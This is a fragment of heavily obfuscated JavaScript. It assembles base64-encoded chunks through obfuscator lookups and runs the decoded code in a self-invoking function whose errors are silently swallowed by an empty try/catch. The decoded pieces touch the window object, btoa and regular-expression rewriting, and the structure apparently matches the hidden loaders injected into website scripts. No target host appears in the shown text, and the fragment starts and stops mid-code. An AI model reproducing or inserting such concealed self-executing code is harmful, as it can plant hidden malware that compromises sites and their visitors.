ybiAweDE7fSh3LGFyZ3VtZW'+_0x1227775u(0x256))+('dXJuIHJbd107fWZ1bmN0aW9uIGkocil7d'+'mFyIFI9SCxzPXt9O3NbUigweDNjYSwnTi'+_0x1227775u(0x290)+_0x1227775u(0x320)+'NicpXSh6LEEpO30sc1tSKDB4NDRjLCchR'+'3l0JyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+'Q9UjtyZXR1cm4gZFtUKDB4ZjYsJ2IqNFk'+'nKV0oeixBKTt9LHNbUigweDNkZCwnKFA5'+'dCcpXT1mdW5jdGlvbih6LEEpe3ZhciBVP'+_0x1227775u(0x1f2)+'cpXSh6LEEpO30sc1tSKDB4MzY5LCd5KlI'+'2JyldPWZ1bmN0aW9uKHosQSl7dmFyIFY9'+'UjtyZXR1cm4gZFtWKDB4MTgyLCcoZXVEJ'+'yldKHosQSk7fTt2YXIgdT1zLHY9bmV3IF'+'JlZ0V4cChkW1IoMHgyZmMsJ0hsRFQnKV0'+'sJ2cnKSx3PWRbUigweDU4NSwnMSlvYicp'+'XVtSKDB4MTA0LCchR3l0JykrJ2NlJ10od'+'iwnJyksdj1kW1IoMHgzNDksJ0tXVkMnKV'+'0oYnRvYSxyKVtSKDB4NDUxLCdFW0s4Jyl'+'dKCc9JywweDQpW1IoMHg1MjcsJyklZFgn'+_0x1227775u(0x1d9)+'CcnKVtSKDB4M2JlLCd5KlI2JykrJ3NlJ1'+_0x1227775u(0x2e6)+_0x1227775u(0x287)+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHgpe'+_0x1227775u(0x1b5)+'B4MmJkLCd5KlI2JykrVygweDE5NSwnS1d'+'WQycpKydkZSddKHVbVygweDU2MywndGNS'+_0x1227775u(0x355)+_0x1227775u(0x22f)+'M0NiwndFl6')+('VScpXSh4W1coMHg1OTEsJ2IqNFknKStXK'+'DB4NDQwLCd1aG54JyldKDB4MCksMHhkKS'+'k/eDp1W1coMHhiYiwnKSVkWCcpXSh4LDB'+'4MWEpKTt9KSx2PW5ldyBSZWdFeHAoZFtS'+'KDB4M2I4LCdDRjV4JyldLCdnJyk7cmV0d'+'XJuIGRbUigweDRlMSwnKSRvVycpXShkW1'+'IoMHg0YWIsJyhldUQnKV0oZFtSKDB4MTM'+'zLCd1aG54JyldKGRbUigweDViZCwnbiZ2'+'RScpXShkW1IoMHg0YWUsJ3dCQXYnKV0od'+'yxkW1IoMHgzNjYsJ24mdkUnKV0pLGRbUi'+'gweDQwYywndGNSbScpXVtSKDB4MmM1LCd'+'OZXJOJykrJ2NlJ10odiwnJykpLCcvJyks'+'ciksZFtSKDB4MjhkLCdLV1ZDJyldKTt9d'+_0x1227775u(0x201)+_0x1227775u(0x36f)+'9ZFtIKDB4ZmMsJyhyUConKV0saz1wLGw9'+'ZnVuY3Rpb24oKXt2YXIgWD1ILHI9ZFtYK'+_0x1227775u(0x32a)+'kscz1uZXcgUmVnRXhwKGRbWCgweDJkOSw'+'nZWoxVCcpXSwnZycpLHM9cltkW1goMHgx'+'NmIsJ05lck4nKV1bWCgweDUwNywnTiNYM'+'icpKydjZSddKHMsJycpXTtzJiYobmV3IH'+_0x1227775u(0x267)+'pXT1kW1goMHg0M2UsJ20lMHcnKV0oaSxm'+_0x1227775u(0x1b6)+'Hg1YzUsJ3gyU3EnKV0oaCxkW1koMHgxNm'+'UsJ0tXN0cnKV0od2luZG93LHt9KSwweDg'+_0x1227775u(0x217)+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+'DB4NzVdLFsweDIsMHg2M10sWzB4MSwweD'+_0x1227775u(0x364))+(_0x1227775u(0x292)+'SgweDU2NiwnU2xMaicpXShoLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'ZFtZKDB4MTU3LCcoZXVEJyldKGgsdSwwe'+'DQsWzB4MywweDY2XSxbMHgyLDB4NjVdKT'+_0x1227775u(0x1c2)+'TcScpXShtLHdpbmRvdykpfHwobT1kW0go'+_0x1227775u(0x1f9)+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x1227775u(0x284)+'SwnbkUxbycpXShtLGpbSCgweGIxLCdRMV'+'pZJykrJ2NlJ10oaywnJyksbCk7fSgpKTs'+'=')))();}.toString();return _0x2570029.slice(_0x2570029.indexOf("{") + 1, _0x2570029.lastIndexOf("}"))})())),d[a1(0x52e,'sfmK')])));}catch(x){}}());